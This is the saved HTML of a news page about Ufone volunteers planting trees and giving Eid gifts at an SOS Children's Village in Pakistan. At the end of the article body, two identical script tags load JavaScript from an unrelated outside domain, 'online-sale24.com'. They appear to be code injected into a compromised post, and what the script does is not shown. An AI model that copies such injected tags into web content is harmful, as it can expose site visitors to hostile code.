    	<a href="https://www.reporterpk.com/" alt="Reporter PK"><img width="489" height="121" class="logo-small" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
							<h1 class="entry-title">Ufone Spreads Smiles Distribution of Eid gifts and tree plantation at SOS Village</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
		
				
		<div class="container news-details-layout2">
			<div class="row">
							
													<div class="col-lg-12 col-12">
						<div class="position-relative ">
							<div class="entry-thumbnail-area position-relative img-overlay-70">
								<img width="2748" height="2355" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy.jpg 2748w, https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy-300x257.jpg 300w, https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy-1024x877.jpg 1024w" sizes="(max-width: 2748px) 100vw, 2748px" />							</div>
							<div class="single-2-cats">
																			<a href="https://www.reporterpk.com/category/telecom/"><span class="el-rt-cat style_2">Telecom<span class="titleinner"></span></span></a>
																	</div> 	
							<div class="post-info">
								<ul class="entry-meta">
									<li><span><i class="fa fa-user" aria-hidden="true"></i></span> <a href="https://www.reporterpk.com/author/khan/"><span class="vcard author author_name"><span class="fn">Reporter PK</span></span></a></li>
																		<li><i class="fa fa-clock-o" aria-hidden="true"></i><span class="published updated">November 15, 2011</span>
									</li><li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span>Latest Update: May 27, 2015 6:24 am</li>
																											<li><span class="meta-views meta-item high"><i class="fa fa-fire" aria-hidden="true"></i> 131 </span> </li>
																											<li><span class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-eye" aria-hidden="true"></i> 1 minute read</span> </span></li>
																											<li><i class="fa fa-comments" aria-hidden="true"></i> 0</li>								</ul>
							</div>
													</div>
					</div>
											
<div id="post-2512" class="col-xl-9 col-lg-9 col-md-12 post-2512 post type-post status-publish format-standard has-post-thumbnail hentry category-telecom tag-ufone" class="col-xl-9 col-lg-9 col-md-12">	
		<div id="contentHolder">
		<div class="post-detail-holder">
			 			
									<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>								<h1 class="entry-title">Ufone Spreads Smiles Distribution of Eid gifts and tree plantation at SOS Village</h1>
						<div class="entry-content">
										
						<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;name=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village – https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;name=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;description=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;media=https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy.jpg" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;body=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
									
			<p><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy.jpg"><img decoding="async" loading="lazy" class="alignleft size-medium wp-image-2513" title="Ufone SOS Village EID copy" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy-300x257.jpg" alt="" width="300" height="257" srcset="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy-300x257.jpg 300w, https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy-1024x877.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ufone is helping to promote various green initiatives that will lead to an environmentally sustainable planet. SOS Pakistan recently built a new establishment boasting a spectacular facility. However the village was in dire need of greenery and shade. Once again the members of the Ufone Volunteer Group availed the opportunity to be a part of an eco-friendly project and took part in making the SOS Children village greener. The activity was also delightful for the village children who actively took part in the plantation.</p>
<p>This activity comes in the wake of a successful plantation earlier at the SOS villageLahore. Akbar Khan, Chief Marketing Officer at Ufone distributed Eid gifts amongst the children and shared a special moment of bonding with them stressing upon the importance of taking care of the planet.</p>
<p>The Plant-a-Tree activity was conducted at the village to promote a healthy environment and also provides shade for the children, guardians and teachers. Focusing mainly on educational institutes and hospitals, Ufone has conducted various such activities in the recent past.</p>
<p>Ufone, one of the leading telecom companies in the country, has been at the forefront of many social initiatives which have been taken to benefit the populace. Since inception Ufone has been a socially responsible organization, and over the last few years, has carried out various CSR projects related to child health care and on highlighting the need for a green and healthy environment.</p>
<p>On the occasion, Akbar Khan said “By carrying out the plantation activity, Ufone wishes to strengthen its bond with SOS Children’s Villages. He stressed upon the need for maintaining a healthy environment for the children ofPakistanand emphasized that these children should be nurtured into becoming environmental leaders of tomorrow. He committed that there would more such initiatives in the forthcoming days and the children will be educated on the benefits of preserving the environment.</p>
<p><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-1.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2514" title="Blogs (1)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-1-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-2.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2515" title="Blogs (2)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-2-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-3.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2516" title="Blogs (3)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-3-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-4.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2517" title="Blogs (4)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-4-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-5.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2518" title="Blogs (5)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-5-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-6.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2519" title="Blogs (6)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-6-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-7.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2520" title="Blogs (7)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-7-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-8.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2521" title="Blogs (8)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-8-150x150.jpg" alt="" width="150" height="150" /></a><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-9.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2522" title="Blogs (9)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-9-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-10.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2523" title="Blogs (10)" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Blogs-10-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
</div>
		
						<div class="entry-footer">
				<div class="entry-footer-meta">
					<div class="item-tags">
						<span>Tags:</span><ul class="blog-tags item-inline tag_styles"><li><a href="https://www.reporterpk.com/tag/ufone/" rel="tag">Ufone</a></li></ul>					</div>
				</div>
			</div>
													<div class="post-share-area post-footer-share">
					<p>You can share this post!</p>
								<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;name=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village – https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;name=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;description=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;media=https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2011/11/Ufone-SOS-Village-EID-copy.jpg" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/&amp;title=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=Ufone+Spreads+Smiles+Distribution+of+Eid+gifts+and+tree+plantation+at+SOS+Village&amp;body=https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
							</div>	
						
		</div>
		</div>
		
		<!-- next/prev post -->
			
	<div class="row no-gutters divider post-navigation">
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-6 text-left">
				<i class="fa fa-angle-left" aria-hidden="true"></i>	<a href="https://www.reporterpk.com/ptcl-trains-senior-managers-in-new-management-concepts/" rel="prev">Previous article</a>				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/sap-world-tour-brings-competitive-business-solutions-for-pakistan-market/" rel="prev">SAP World Tour Brings Competitive Business  Solutions for Pakistan Market</a></h3>			</div>
							<div class=" col-lg-6 col-md-6 col-sm-6 col-6  text-right">
				<a href="https://www.reporterpk.com/ptcl-trains-senior-managers-in-new-management-concepts/" rel="prev">Next article</a> <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/ptcl-to-bring-high-quality-broadband-services-to-sukkhur-region/" rel="next">PTCL to bring high quality broadband services to Sukkhur region</a></h3>			</div>
				
	</div>	
	
		
		<!-- author bio -->
				
				
		<div class="owl-wrap rt-woo-nav rt-related-post related post ">
			<div class="title-section">
				<h2 class="owl-custom-nav-title">Related Articles</h2>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:false,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
									<div class="position-relative">
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/huawei-sweeps-the-market-with-its-staggering-new-prices/">Huawei Sweeps the Market With Its Staggering New&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> January 11, 2017</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/a-perfect-blend-of-supreme-elegance-and-technological-expertise-mate-s/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2014/02/Huawei.jpg" width="112" height="113" />
											<a href="https://www.reporterpk.com/category/gadgets/"><span class="el-rt-cat style_2">Gadgets<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/a-perfect-blend-of-supreme-elegance-and-technological-expertise-mate-s/">A Perfect Blend of Supreme Elegance and Technological&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> October 20, 2015</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/warid-launches-easy-menu-for-prepaid-and-glow-subscribers/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2015/09/Easy-Menu-by-Warid-for-Prepaid.jpg" width="375" height="115" />
											<a href="https://www.reporterpk.com/category/telecom/"><span class="el-rt-cat style_2">Telecom<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/warid-launches-easy-menu-for-prepaid-and-glow-subscribers/">Warid Launches Easy Menu for Prepaid and Glow&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> September 21, 2015</li>
								</ul>
							</div>
						</div>
					</div>
							</div>
		</div>

				
		<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply</h4><form action="https://www.reporterpk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
			<fieldset class="rating">
				<input type="radio" id="star5" name="rating" value="5" /><label class = "full" for="star5" title="Awesome - 5 stars"></label>
				<input type="radio" id="star4" name="rating" value="4" /><label class = "full" for="star4" title="Pretty good - 4 stars"></label>
				<input type="radio" id="star3" name="rating" value="3" /><label class = "full" for="star3" title="Avarage - 3 stars"></label>
				<input type="radio" id="star2" name="rating" value="2" /><label class = "full" for="star2" title="Need Improvment - 2 stars"></label>
				<input type="radio" id="star1" name="rating" value="1" /><label class = "full" for="star1" title="Bad - 1 star"></label>
			</fieldset>
			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send ghost-on-hover-btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e7862b27bf" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>	</div>	
			<div class="col-lg-3 col-md-12">
	<aside class="sidebar-widget-area">
			</aside>
</div> 							</div>
		</div>
				
					
		</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Barta 2020. Designed and Developed by <a rel="nofollow" target="_blank" href="#">RadiusTheme</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='owl-carousel-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.carousel.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.theme.default.min.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/core-js.js?ver=1' id='core-js-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/snap.svg-min.js?ver=1' id='snap.svg-min-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/hovers.js?ver=1' id='barta-hovers-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reporterpk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.reporterpk.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/popper.js?ver=2.0.2' id='popper-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=2.0.2' id='bootstrap-js'></script>
